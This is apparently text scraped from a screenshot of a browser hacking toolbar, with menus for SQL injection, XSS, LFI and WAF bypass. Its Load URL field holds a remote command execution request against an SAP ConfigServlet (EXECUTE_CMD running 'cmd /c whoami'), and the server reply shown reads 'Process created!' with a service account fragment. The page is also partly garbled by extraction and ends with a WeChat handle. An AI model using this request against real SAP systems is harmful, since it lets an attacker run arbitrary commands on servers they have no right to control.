 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL /ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cmd /c whoami
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
srv- \sapservi
<BR>CONFIGURATION=
微信号: hackctf